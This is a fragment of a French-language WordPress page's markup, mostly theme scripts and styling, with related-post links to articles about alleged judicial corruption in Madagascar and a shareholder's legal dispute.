(min-width:768px){.tdi_57_9db .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57_9db = new tdBlock();
block_tdi_57_9db.id = "tdi_57_9db";
block_tdi_57_9db.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3800,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_57_9db","tdc_css_class":"tdi_57_9db","tdc_css_class_style":"tdi_57_9db_rand_style"}';
block_tdi_57_9db.td_column_number = "3";
block_tdi_57_9db.block_type = "tdb_single_related";
block_tdi_57_9db.post_count = "4";
block_tdi_57_9db.found_posts = "271";
block_tdi_57_9db.header_color = "";
block_tdi_57_9db.ajax_pagination_infinite_stop = "";
block_tdi_57_9db.max_num_pages = "68";
tdBlocksArray.push(block_tdi_57_9db);</script><div id=tdi_57_9db class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" class="td-image-wrap " title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3.png?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" class="td-image-wrap " title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" class="td-image-wrap " title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/nirina-ravelohanitra.jpg?resize=696%2C644&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019">Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à...</a></h3><div class="td-excerpt">Nirina Ravelohanitra est poursuivie par la justice pour des...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T12:45:04+02:00" >11 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a><div class="td-module-thumb"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" class="td-image-wrap " title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/09/RAMBELO-Volatsinana-est-responsable-de-cette-injustice-1.jpg?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu">Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu</a></h3><div class="td-excerpt">Art. 1598 - Tout ce qui est dans le...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:03:16+02:00" >10 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/">Lire la suite</a></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_57_9db" data-td_block_id="tdi_57_9db"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_57_9db" data-td_block_id="tdi_57_9db"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3800" class="share-twitter sd-button share-icon no-text" href="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3800" class="share-facebook sd-button share-icon no-text" href="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/laction-individuelle-un-prejudice-personnel-dapres-lavocat-conseil-de-ranarison-tsilavo-avocats-picovschi/" rel="bookmark" title="L’action individuelle, un préjudice personnel d&rsquo;après l&rsquo;avocat conseil de RANARISON Tsilavo, avocats Picovschi">L’action individuelle, un préjudice personnel d&rsquo;après l&rsquo;avocat conseil de RANARISON Tsilavo, avocats Picovschi </a></li><li><a href="https://corruption.ovh/jurilexblog-de-me-gerard-hass-laction-civile-de-lassocie-demontrer-prejudice-personnel-distinct-de-celui-subit-societe-nest-cas-de-ranrison-tsilavo-nexthope/" rel="bookmark" title="Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE">Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE </a></li><li><a href="https://corruption.ovh/des-limites-a-laction-individuelle-de-lassocie-en-reparation-de-son-prejudice-par-nicolas-pelletier-maitre-de-conferences-universite-de-nantes/" rel="bookmark" title="Des limites à l&rsquo;action individuelle de l&rsquo;associé en réparation de son préjudice par Nicolas Pelletier, maître de conférences &#8211; université de Nantes">Des limites à l&rsquo;action individuelle de l&rsquo;associé en réparation de son préjudice par Nicolas Pelletier, maître de conférences &#8211; université de Nantes </a></li><li><a href="https://corruption.ovh/eule-une-action-sociale-ut-singuli-au-nom-de-la-societe-peut-pas-demandee-par-les-associes-dapres-le-dossier-themexpress-abus-de-biens-sociaux-editions-francis-lefebvre/" rel="bookmark" title="Seule une action sociale ut singuli au nom de la société peut pas demandée par les associés d&rsquo;après le Dossier Thèmexpress &#8211; abus de biens sociaux &#8211; Editions Francis Lefebvre">Seule une action sociale ut singuli au nom de la société peut pas demandée par les associés d&rsquo;après le Dossier Thèmexpress &#8211; abus de biens sociaux &#8211; Editions Francis Lefebvre </a></li></ol></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nexthope FR"></span><meta itemprop="datePublished" content="2018-06-02T18:43:25+02:00"><meta itemprop="dateModified" content="2018-06-02T18:43:25+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"></span><meta itemprop="name" content="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo "></span><meta itemprop="headline" content="Avocats Picovschi - Action individuelle et action sociale contre un dirigeant d&#039;entreprise, RANARISON Tsilavo NEXTHOPE, simple associé peut il agir ? Non"></article></div></div></div><div class="td-footer-page td-footer-container td-container-wrap "><div id="tdi_58_466" class="tdc-zone"><div class="tdc_zone tdi_59_f5f wpb_row td-pb-row" ><style scoped>.tdi_59_f5f{min-height:0}</style><div id="tdi_60_e54" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_61_99e wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_61_99e{min-height:0;position:relative}.tdi_61_99e .tdc-row-divider{overflow:hidden}.tdi_61_99e .tdc-row-divider-bottom .tdm-svg{height:100px;fill:#f9f9f9}.tdi_61_99e .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_61_99e .tdc-row-divider-bottom{bottom:px}.tdi_61_99e,.tdi_61_99e .tdc-columns{display:block}.tdi_61_99e .tdc-columns{width:100%}.tdi_61_99e{position:relative}.tdi_61_99e .td_block_wrap{text-align:left}</style><div class="tdi_60_e54_rand_style td-element-style" ><style>.tdi_60_e54_rand_style{background-color:#ffffff!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/> <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/> <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/> </svg></div></div><div class="vc_column tdi_63_ef4 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_63_ef4{vertical-align:baseline}.tdi_63_ef4>.wpb_wrapper,.tdi_63_ef4>.wpb_wrapper .tdc-elements{display:block}.tdi_63_ef4>.wpb_wrapper .tdc-elements{width:100%}.tdi_63_ef4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64_bb2" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65_999 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_65_999{min-height:0}.tdi_65_999,.tdi_65_999 .tdc-columns{display:block}.tdi_65_999 .tdc-columns{width:100%}@media (min-width:768px){.tdi_65_999{margin-left:-20px;margin-right:-20px}.tdi_65_999 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65_999{margin-left:-10px;margin-right:-10px}.tdi_65_999 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_65_999{padding-top:50px!important;position:relative}.tdi_65_999 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_65_999{padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65_999{padding-top:30px!important}}@media (max-width:767px){.tdi_65_999{padding-top:0px!important}}</style><div class="tdi_64_bb2_rand_style td-element-style" ><style>.tdi_64_bb2_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_67_f46 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_67_f46{vertical-align:baseline}.tdi_67_f46>.wpb_wrapper,.tdi_67_f46>.wpb_wrapper .tdc-elements{display:block}.tdi_67_f46>.wpb_wrapper .tdc-elements{width:100%}.tdi_67_f46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68_5e4 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_68_5e4" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_68_5e4 